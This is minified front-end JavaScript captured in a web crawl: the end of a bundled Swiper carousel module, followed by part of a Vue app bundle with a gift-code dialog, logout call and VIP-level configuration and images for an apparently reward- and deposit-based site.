defaults(){return He}static installModule(e){U.prototype.__modules__||(U.prototype.__modules__=[]);const i=U.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>U.installModule(i)),U):(U.installModule(e),U)}}Object.keys(Oe).forEach(t=>{Object.keys(Oe[t]).forEach(e=>{U.prototype[e]=Oe[t][e]})});U.use([qt,jt]);const st=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function se(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"&&!t.__swiper__}function we(t,e){const i=["__proto__","constructor","prototype"];Object.keys(e).filter(s=>i.indexOf(s)<0).forEach(s=>{typeof t[s]=="undefined"?t[s]=e[s]:se(e[s])&&se(t[s])&&Object.keys(e[s]).length>0?e[s].__swiper__?t[s]=e[s]:we(t[s],e[s]):t[s]=e[s]})}function Ji(t){return t===void 0&&(t={}),t.navigation&&typeof t.navigation.nextEl=="undefined"&&typeof t.navigation.prevEl=="undefined"}function es(t){return t===void 0&&(t={}),t.pagination&&typeof t.pagination.el=="undefined"}function ts(t){return t===void 0&&(t={}),t.scrollbar&&typeof t.scrollbar.el=="undefined"}function as(t){t===void 0&&(t="");const e=t.split(" ").map(s=>s.trim()).filter(s=>!!s),i=[];return e.forEach(s=>{i.indexOf(s)<0&&i.push(s)}),i.join(" ")}function ns(t){return t===void 0&&(t=""),t?t.includes("swiper-wrapper")?t:`swiper-wrapper ${t}`:"swiper-wrapper"}function ls(t){let{swiper:e,slides:i,passedParams:s,changedParams:a,nextEl:r,prevEl:c,scrollbarEl:d,paginationEl:n}=t;const p=a.filter(T=>T!=="children"&&T!=="direction"&&T!=="wrapperClass"),{params:o,pagination:l,navigation:f,scrollbar:m,virtual:h,thumbs:w}=e;let g,u,b,v,E,z,L,D;a.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&o.thumbs&&!o.thumbs.swiper&&(g=!0),a.includes("controller")&&s.controller&&s.controller.control&&o.controller&&!o.controller.control&&(u=!0),a.includes("pagination")&&s.pagination&&(s.pagination.el||n)&&(o.pagination||o.pagination===!1)&&l&&!l.el&&(b=!0),a.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||d)&&(o.scrollbar||o.scrollbar===!1)&&m&&!m.el&&(v=!0),a.includes("navigation")&&s.navigation&&(s.navigation.prevEl||c)&&(s.navigation.nextEl||r)&&(o.navigation||o.navigation===!1)&&f&&!f.prevEl&&!f.nextEl&&(E=!0);const P=T=>{e[T]&&(e[T].destroy(),T==="navigation"?(e.isElement&&(e[T].prevEl.remove(),e[T].nextEl.remove()),o[T].prevEl=void 0,o[T].nextEl=void 0,e[T].prevEl=void 0,e[T].nextEl=void 0):(e.isElement&&e[T].el.remove(),o[T].el=void 0,e[T].el=void 0))};a.includes("loop")&&e.isElement&&(o.loop&&!s.loop?z=!0:!o.loop&&s.loop?L=!0:D=!0),p.forEach(T=>{if(se(o[T])&&se(s[T]))Object.assign(o[T],s[T]),(T==="navigation"||T==="pagination"||T==="scrollbar")&&"enabled"in s[T]&&!s[T].enabled&&P(T);else{const M=s[T];(M===!0||M===!1)&&(T==="navigation"||T==="pagination"||T==="scrollbar")?M===!1&&P(T):o[T]=s[T]}}),p.includes("controller")&&!u&&e.controller&&e.controller.control&&o.controller&&o.controller.control&&(e.controller.control=o.controller.control),a.includes("children")&&i&&h&&o.virtual.enabled?(h.slides=i,h.update(!0)):a.includes("virtual")&&h&&o.virtual.enabled&&(i&&(h.slides=i),h.update(!0)),a.includes("children")&&i&&o.loop&&(D=!0),g&&w.init()&&w.update(!0),u&&(e.controller.control=o.controller.control),b&&(e.isElement&&(!n||typeof n=="string")&&(n=document.createElement("div"),n.classList.add("swiper-pagination"),n.part.add("pagination"),e.el.appendChild(n)),n&&(o.pagination.el=n),l.init(),l.render(),l.update()),v&&(e.isElement&&(!d||typeof d=="string")&&(d=document.createElement("div"),d.classList.add("swiper-scrollbar"),d.part.add("scrollbar"),e.el.appendChild(d)),d&&(o.scrollbar.el=d),m.init(),m.updateSize(),m.setTranslate()),E&&(e.isElement&&((!r||typeof r=="string")&&(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=e.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),e.el.appendChild(r)),(!c||typeof c=="string")&&(c=document.createElement("div"),c.classList.add("swiper-button-prev"),c.innerHTML=e.hostEl.constructor.prevButtonSvg,c.part.add("button-prev"),e.el.appendChild(c))),r&&(o.navigation.nextEl=r),c&&(o.navigation.prevEl=c),f.init(),f.update()),a.includes("allowSlideNext")&&(e.allowSlideNext=s.allowSlideNext),a.includes("allowSlidePrev")&&(e.allowSlidePrev=s.allowSlidePrev),a.includes("direction")&&e.changeDirection(s.direction,!1),(z||D)&&e.loopDestroy(),(L||D)&&e.loopCreate(),e.update()}function os(t,e){t===void 0&&(t={}),e===void 0&&(e=!0);const i={on:{}},s={},a={};we(i,He),i._emitClasses=!0,i.init=!1;const r={},c=st.map(n=>n.replace(/_/,"")),d=Object.assign({},t);return Object.keys(d).forEach(n=>{typeof t[n]!="undefined"&&(c.indexOf(n)>=0?se(t[n])?(i[n]={},a[n]={},we(i[n],t[n]),we(a[n],t[n])):(i[n]=t[n],a[n]=t[n]):n.search(/on[A-Z]/)===0&&typeof t[n]=="function"?e?s[`${n[2].toLowerCase()}${n.substr(3)}`]=t[n]:i.on[`${n[2].toLowerCase()}${n.substr(3)}`]=t[n]:r[n]=t[n])}),["navigation","pagination","scrollbar"].forEach(n=>{i[n]===!0&&(i[n]={}),i[n]===!1&&delete i[n]}),{params:i,passedParams:a,rest:r,events:s}}function ds(t,e){let{el:i,nextEl:s,prevEl:a,paginationEl:r,scrollbarEl:c,swiper:d}=t;Ji(e)&&s&&a&&(d.params.navigation.nextEl=s,d.originalParams.navigation.nextEl=s,d.params.navigation.prevEl=a,d.originalParams.navigation.prevEl=a),es(e)&&r&&(d.params.pagination.el=r,d.originalParams.pagination.el=r),ts(e)&&c&&(d.params.scrollbar.el=c,d.originalParams.scrollbar.el=c),d.init(i)}function cs(t,e,i,s,a){const r=[];if(!e)return r;const c=n=>{r.indexOf(n)<0&&r.push(n)};if(i&&s){const n=s.map(a),p=i.map(a);n.join("")!==p.join("")&&c("children"),s.length!==i.length&&c("children")}return st.filter(n=>n[0]==="_").map(n=>n.replace(/_/,"")).forEach(n=>{if(n in t&&n in e)if(se(t[n])&&se(e[n])){const p=Object.keys(t[n]),o=Object.keys(e[n]);p.length!==o.length?c(n):(p.forEach(l=>{t[n][l]!==e[n][l]&&c(n)}),o.forEach(l=>{t[n][l]!==e[n][l]&&c(n)}))}else t[n]!==e[n]&&c(n)}),r}const fs=t=>{!t||t.destroyed||!t.params.virtual||t.params.virtual&&!t.params.virtual.enabled||(t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.parallax&&t.params.parallax&&t.params.parallax.enabled&&t.parallax.setTranslate())},is="",us=Object.freeze(Object.defineProperty({__proto__:null,default:is},Symbol.toStringTag,{value:"Module"}));export{Rt as E,wt as N,bt as P,U as S,cs as a,fs as b,ts as c,es as d,we as e,as as f,os as g,rs as i,ds as m,Ji as n,us as s,ls as u,ns as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-main-cb305f18.js
body_size: 42653
content:
var bn=Object.defineProperty,fn=Object.defineProperties;var hn=Object.getOwnPropertyDescriptors;var zt=Object.getOwnPropertySymbols;var wn=Object.prototype.hasOwnProperty,yn=Object.prototype.propertyIsEnumerable;var Ht=(g,r,u)=>r in g?bn(g,r,{enumerable:!0,configurable:!0,writable:!0,value:u}):g[r]=u,pt=(g,r)=>{for(var u in r||(r={}))wn.call(r,u)&&Ht(g,u,r[u]);if(zt)for(var u of zt(r))yn.call(r,u)&&Ht(g,u,r[u]);return g},Nt=(g,r)=>fn(g,hn(r));import{_ as re,u as xe,l as P,aB as Lt,z as Je,x as ve,b5 as Vt,b6 as Ut,b7 as ct,aI as Bt,aJ as Q,b8 as Rt,aL as Mt,m as dt,k as nt,y as pe,o as $n,a as _e,q as Et,p as kt,b9 as Tn,ba as Cn,bb as Rn,bc as En,bd as kn,be as Sn,bf as In,bg as An,bh as Dn,bi as Nn,bj as xn,bk as On,bl as Pn,bm as Ln,bn as Vn,bo as Un,bp as Bn,bq as Mn,br as jn,bs as Yn,bt as Fn,bu as Jn,bv as Kn,bw as Wn,bx as Gn,by as zn,bz as Hn,bA as qn,bB as Zn,bC as Xn,bD as Qn,bE as es,bF as ts,bG as ns,bH as ss,bI as os,bJ as as,bK as is,bL as ls,bM as rs,bN as cs,bO as _s,bP as ds,bQ as ms,bR as us,bS as ps,bT as gs,bU as vs,bV as bs,bW as fs,bX as hs,bY as ws,bZ as ys,b_ as $s,b$ as Ts,c0 as Cs,c1 as Rs,c2 as Es,c3 as ks,c4 as Ss,c5 as Is,c6 as As,c7 as Ds,c8 as Ns,c9 as xs,ca as Os,cb as Ps,cc as Ls,cd as Vs,ce as Us,cf as Bs,cg as Ms,ch as js,ci as Ys,cj as Fs,ck as Js,cl as Ks,cm as Ws,cn as Gs,co as zs,cp as Hs,cq as qs,cr as Zs,cs as Xs,ct as Qs,cu as eo,cv as to,cw as no,cx as so,cy as oo,cz as ao,cA as io,cB as lo,cC as ro,cD as co,cE as _o,cF as mo,cG as uo,cH as po,cI as go,cJ as vo,cK as bo,cL as fo,cM as ho,cN as wo,cO as yo,cP as $o,cQ as To,cR as Co,cS as Ro,cT as Eo,cU as ko,cV as So,cW as Io,cX as Ao,cY as Do,cZ as No,c_ as xo,c$ as Oo,d0 as Po,d1 as Lo,d2 as Vo,d3 as Uo,d4 as Bo,d as ee,aD as en,aS as ne,aP as ke,aC as De,aM as xt,g as ht,j as Tt,t as st,aN as jt,d5 as bt,A as Ot,aH as Mo,c as St,f as Ze,aF as $t,aG as jo,d6 as qt,d7 as Yo,d8 as Fo,d9 as Jo,da as Ko,db as Wo,dc as Go,dd as zo,de as Ho,df as qo,dg as Zo,dh as Xo,di as Qo,dj as ea,dk as ta,dl as na,dm as sa,dn as oa,dp as aa,dq as ia,dr as la,ds as ra,dt as ca,du as _a,r as da,aV as ft,B as tn,dv as vt,s as nn,aR as Zt,dw as sn}from"./views-activity-73ccb9a9.js";import{g2 as ma,g3 as ua,g4 as pa,g5 as ga,g6 as va,g7 as ba,g8 as fa,g9 as ha,ga as wa,gb as ya,gc as $a,gd as Ta,ge as Ca,gf as Ra,gg as Ea,gh as ka,gi as Sa,gj as Ia,gk as Aa,gl as Da,gm as Na,gn as xa,go as Oa,gp as Pa,gq as La,gr as Va,gs as Ua,gt as Ba,gu as Ma,gv as ja,gw as Ya,e1 as Fa,e2 as Ja,e3 as Ka,e4 as Wa,e5 as Ga,e6 as za,e7 as Ha,e8 as qa,e9 as Za,ea as Xa,eb as Qa,ec as ei,ed as ti,ee as ni,ef as si,eg as oi,eh as ai,ei as ii,ej as li,ek as ri,el as ci,em as _i,en as di,eo as mi,ep as ui,eq as pi,er as gi,es as vi,et as bi,eu as fi,ev as hi,ew as wi,ex as yi,ey as $i,ez as Ti,eA as Ci,eB as Ri,eC as Ei,eE as ki,eF as Si,eG as Ii,f5 as Ai,f6 as Di,f7 as Ni,f8 as xi,f9 as Oi,fa as Pi,fb as Li,fc as Vi,fd as Ui,fe as Bi,ff as Mi,fg as ji,fh as Yi,fi as Fi,fj as Ji,fk as Ki,fl as Wi,fm as Gi,fn as zi,fo as Hi,fp as qi,fq as Zi,fr as Xi,fs as Qi,ft as el,fu as tl,fv as nl,fw as sl,fx as ol,fy as al}from"./theme-home-57787c7d.js";import{s as Oe,I as Ce,F as Ke,J as Qe,K as et,D as Be,c as on,M as It,N as il,Q as ll,A as an,f as At,E as ln,H as rn,w as rl,v as cl,G as _l,T as dl,t as cn,U as ml,P as Yt,B as ul}from"./vendor-vant-9dca2525.js";import{W as he,X as We,r as I,a as Ne,f as Te,c as G,D as le,R as a,S as d,k as l,Z as O,V as t,t as F,u as e,aj as _t,B as D,$ as n,g as ue,Y as de,a1 as M,F as W,a9 as ot,aa as at,L as be,w as wt,U as ye,a2 as Ee,ak as rt,a8 as ge,v as pl,n as Ct,O as Ft,b as gl,o as _n,a0 as Pt,al as vl,ad as yt,q as bl}from"./vendor-vue-9192aef8.js";import{c as mt}from"./vendor-lodash-a61d259e.js";import{r as fl,u as hl}from"./views-home-564ea102.js";const wl=g=>(ot("data-v-a6bf195e"),g=g(),at(),g),yl={class:"dialog-warp","min-h-186":"","w-290":"","m-auto":"","m-t-100":"","m-b-30":"","pos-relative":""},$l={class:"gold","pos-absolute":"",w52:"",h39:"",style:{right:"-0.63rem",bottom:"-0.63rem"},alt:""},Tl={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":"","pos-relative":""},Cl=wl(()=>t("div",{"text-14":""},null,-1)),Rl={class:"mirror","pos-absolute":"",w299:"",h139:"","bottom-0":"","left-0":"",alt:""},El={class:"input"},kl=["placeholder"],Sl={__name:"get-gift",setup(g,{expose:r}){const{initData:u}=xe(),{t:i}=he(),f=We(),v=P(),p=Lt(),b=I(""),{setLoading:s}=Je(),c=I({}),R=I(!1),T=I(!1),E=I(),k=Ne({nickName:""}),m=I(!1),o=I("0");function _(B){m.value=!0,o.value=Q(B)}function A(){m.value=!1}function h(){E.value.resetValidation(),R.value=!1}function y(){k.nickName="",R.value=!0}const L=async()=>{const{activityList:B}=u,Z=B.find(se=>se.activityTypeEnum==="GIFT");c.value=Z,c.value&&(c.value.configJson=typeof c.value.configJson=="string"?JSON.parse(c.value.configJson):c.value.configJson)},w=async()=>{try{await E.value.validate(),Vt(c.value.receivePlatformListJson)?$():Ut(ct(),c.value.receivePlatformListJson,p.showPopup)}catch(B){console.error(B)}};async function $(){try{s(!0);let B={activityTypeEnum:"GIFT",subActivityTypeEnum:"GIFT_REWARD",activityId:c.value.id,optional:k.nickName,deviceEnum:ct()};Bt(B).then(Z=>{Z.data.subActivityTypeEnum==="GIFT_REWARD"?(_(Z.data.amount),k.nickName=""):(Oe(i("wallet.redemptionSuccessful")),h())}).catch(Z=>{console.error("error",Z),Z.code==="70042"&&(T.value=!0,b.value=Q(Z.message)),Z.code!=="10003"&&(k.nickName="")}).finally(()=>{})}catch(B){console.error(B)}finally{s(!1)}}const C=()=>{T.value=!1};Te(async()=>{await L()}),r({onOpen:y});const K=G(()=>ve(`${v.theme}/modal/firstDeposit/gift.png`));return(B,Z)=>{const se=Ce,U=Ke,Y=Qe,X=et,j=Be,V=Rt,z=Mt,ae=le("lazy"),x=le("shrink-on-click");return a(),d(W,null,[l(j,{show:e(R),"onUpdate:show":Z[2]||(Z[2]=J=>ue(R)?R.value=J:null),class:"gift-code-dialog","show-confirm-button":!1},{default:O(()=>[t("div",yl,[F(t("img",$l,null,512),[[ae,e(ve)("theme1/main/grod.png")]]),t("div",Tl,[Cl,F(t("img",Rl,null,512),[[ae,e(K)]]),l(se,{name:"cross",color:"#666",class:"close",onClick:h})]),l(X,{ref_key:"refsForm",ref:E},{default:O(()=>[l(Y,{inset:""},{default:O(()=>[l(U,{modelValue:e(k).nickName,"onUpdate:modelValue":Z[1]||(Z[1]=J=>e(k).nickName=J),name:"nickName",rules:[{required:!0,message:B.$t("main.giftInputTips")},{pattern:/^(?=.*[A-Za-z0-9])[A-Za-z0-9]{6,16}$/,message:B.$t("main.giftCodeError",{min:6,max:16})}]},{input:O(()=>[t("div",El,[F(t("input",{"onUpdate:modelValue":Z[0]||(Z[0]=J=>e(k).nickName=J),style:{width:"100%"},maxlength:20,placeholder:B.$t("main.giftInputTips")},null,8,kl),[[_t,e(k).nickName]])])]),_:1},8,["modelValue","rules"]),l(U,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:w},[D(n(B.$t("main.receive")),1)])),[[x]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"]),l(V,{class:"giftCodeDialog",show:e(T),title:e(i)("activity.needRecharge",{money:e(b)}),"confirm-button-text":B.$t("activity.goRecharge"),"cancel-button-text":B.$t("home.confirm"),"confirm-event":()=>e(f).push("/wallet/recharge"),"cancel-event":C,"close-event":C},null,8,["show","title","confirm-button-text","cancel-button-text","confirm-event"]),e(m)?(a(),de(z,{key:0,"money-num":e(o),onClosePopup:A},null,8,["money-num"])):M("",!0)],64)}}},Il=re(Sl,[["__scopeId","data-v-a6bf195e"]]),{clearToken:Al}=dt(),{clearAllRewardsData:Dl,setShowFirstDepositPop:Nl,setShowTrophyPop:xl,setPopShowed:Ol}=nt(),{onClearUserUnread:Pl}=pe(),{setShowed:Ll}=$n();async function dn(){(await _e.post("/consumer/member/member/logout")).code==1e4&&(Ll(!1),Dl(),Nl(!0),xl(!0),Ol(!0),Pl(),Al(),fl())}const Vl=pe(),{userInfo:Xe}=be(Vl),{initData:Jt}=xe(),Ul=nt(),{vipMemberLevelData:Xt}=be(Ul),{setVipMemberLevelData:Bl}=nt(),Ye=G(()=>{var g;try{const r=(g=Jt.activityList)==null?void 0:g.find(f=>f.activityTypeEnum==="VIP"),u=r==null?void 0:r.configJson,i=typeof u=="string"?JSON.parse(u):u||{};return i.expRate=Number(((i.expRate||0)/100).toFixed(2)),i.activityVipConfigParamList=i.activityVipConfigParamList||[],i}catch(r){return console.warn("vip配置异常：",(r==null?void 0:r.message)||r),{activityVipConfigParamList:[],expRate:0,err:!0}}}),Ml=G(()=>{var g;try{const r=(g=Jt.activityList)==null?void 0:g.find(f=>f.activityTypeEnum==="REBATE"),u=r==null?void 0:r.configJson,i=typeof u=="string"?JSON.parse(u):u||{};return i.rebateConfigItemList=i.rebateConfigItemList||[],i}catch(r){return console.warn("rebate配置异常：",(r==null?void 0:r.message)||r),{rebateConfigItemList:[],err:!0}}}),jl=G(()=>{try{const g=Jt.activityList.find(u=>u.activityTypeEnum==="VIP");let r=g.content.replace(/\\/g,"");return r.length>0?(g.isActivityContent=!0,r=Et(kt(r))):g.isActivityContent=!1,g.content=r,g}catch(g){return{id:""}}});function Fe(g){return Ye.value.activityVipConfigParamList[g]||{}}const $e=I({vipLevel:0});async function mn(g){if(Xt.value&&g=="main")$e.value=Xt.value;else try{const{code:r,data:u}=await _e.get("/consumer/activity/vipMember/getOne",{headers:{noAuth:!0}});return r==="10000"&&u?(Bl(u),$e.value=u,u.relegationDate&&($e.value.expiredRelegationDate=ee(u.relegationDate).add(30,"day").format("YYYY-MM-DD"),$e.value.remainingDaysToRelegation=ee($e.value.expiredRelegationDate).diff(ee(new Date),"day")),u):{}}catch(r){console.error(r)}}const un=G(()=>[{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-0.webp":Tn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-0.webp":Cn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-0.webp`],self.location).href,progressColor:"#944139",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-0.webp":Rn,"../../assets/images/theme2/vip-bg/vip-bg-0.webp":En})[`../../assets/images/${P().theme}/vip-bg/vip-bg-0.webp`],self.location).href,lv:0},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-1.webp":kn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-1.webp":Sn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-1.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-1.webp":In,"../../assets/images/theme2/vip-bg/vip-bg-1.webp":An})[`../../assets/images/${P().theme}/vip-bg/vip-bg-1.webp`],self.location).href,lv:1},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-2.webp":Dn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-2.webp":Nn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-2.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-2.webp":xn,"../../assets/images/theme2/vip-bg/vip-bg-2.webp":On})[`../../assets/images/${P().theme}/vip-bg/vip-bg-2.webp`],self.location).href,lv:2},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-3.webp":Pn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-3.webp":Ln})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-3.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-3.webp":Vn,"../../assets/images/theme2/vip-bg/vip-bg-3.webp":Un})[`../../assets/images/${P().theme}/vip-bg/vip-bg-3.webp`],self.location).href,lv:3},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-4.webp":Bn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-4.webp":Mn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-4.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-4.webp":jn,"../../assets/images/theme2/vip-bg/vip-bg-4.webp":Yn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-4.webp`],self.location).href,lv:4},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-5.webp":Fn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-5.webp":Jn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-5.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-5.webp":Kn,"../../assets/images/theme2/vip-bg/vip-bg-5.webp":Wn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-5.webp`],self.location).href,lv:5},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-6.webp":Gn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-6.webp":zn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-6.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-6.webp":Hn,"../../assets/images/theme2/vip-bg/vip-bg-6.webp":qn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-6.webp`],self.location).href,lv:6},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-7.webp":Zn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-7.webp":Xn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-7.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-7.webp":Qn,"../../assets/images/theme2/vip-bg/vip-bg-7.webp":es})[`../../assets/images/${P().theme}/vip-bg/vip-bg-7.webp`],self.location).href,lv:7},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-8.webp":ts,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-8.webp":ns})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-8.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-8.webp":ss,"../../assets/images/theme2/vip-bg/vip-bg-8.webp":os})[`../../assets/images/${P().theme}/vip-bg/vip-bg-8.webp`],self.location).href,lv:8},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-9.webp":as,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-9.webp":is})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-9.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-9.webp":ls,"../../assets/images/theme2/vip-bg/vip-bg-9.webp":rs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-9.webp`],self.location).href,lv:9},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-10.webp":cs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-10.webp":_s})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-10.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-10.webp":ds,"../../assets/images/theme2/vip-bg/vip-bg-10.webp":ms})[`../../assets/images/${P().theme}/vip-bg/vip-bg-10.webp`],self.location).href,lv:10},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-11.webp":us,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-11.webp":ps})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-11.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-11.webp":gs,"../../assets/images/theme2/vip-bg/vip-bg-11.webp":vs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-11.webp`],self.location).href,lv:11},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-12.webp":bs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-12.webp":fs})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-12.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-12.webp":hs,"../../assets/images/theme2/vip-bg/vip-bg-12.webp":ws})[`../../assets/images/${P().theme}/vip-bg/vip-bg-12.webp`],self.location).href,lv:12},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-13.webp":ys,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-13.webp":$s})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-13.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-13.webp":Ts,"../../assets/images/theme2/vip-bg/vip-bg-13.webp":Cs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-13.webp`],self.location).href,lv:13},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-14.webp":Rs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-14.webp":Es})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-14.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-14.webp":ks,"../../assets/images/theme2/vip-bg/vip-bg-14.webp":Ss})[`../../assets/images/${P().theme}/vip-bg/vip-bg-14.webp`],self.location).href,lv:14},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-15.webp":Is,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-15.webp":As})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-15.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-15.webp":Ds,"../../assets/images/theme2/vip-bg/vip-bg-15.webp":Ns})[`../../assets/images/${P().theme}/vip-bg/vip-bg-15.webp`],self.location).href,lv:15},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-16.webp":xs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-16.webp":Os})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-16.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-16.webp":Ps,"../../assets/images/theme2/vip-bg/vip-bg-16.webp":Ls})[`../../assets/images/${P().theme}/vip-bg/vip-bg-16.webp`],self.location).href,lv:16},{icon:new 